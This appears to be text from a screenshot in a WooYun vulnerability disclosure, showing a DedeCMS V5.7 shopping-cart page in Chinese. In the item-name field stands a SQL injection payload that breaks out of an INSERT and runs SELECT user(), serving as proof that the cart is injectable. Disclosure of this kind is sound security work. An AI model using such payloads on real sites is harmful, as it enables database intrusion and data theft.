 购物车
我的购物车 - 订单号:S-P1401859814RN857
商品列表
选择 编号 名称 数量 单价(元) 操作
135 ',0,0),(NULL,NULL,char(@`'`),(SELECT user()),0,0)#,(1, 1 dadadada 0.00 删除
共 1 件商品,合计: 0.00元 更新订单号 删除已选定 清空 更新数量 下一步
Powered by DedeCMS_V57_UTF8_SP1 © 2004-2011 DesDev Inc.
Copyright © 2002-2011 DEDECMS. 织梦科技 版权所有 Power by DedeCms
www.wooyun.org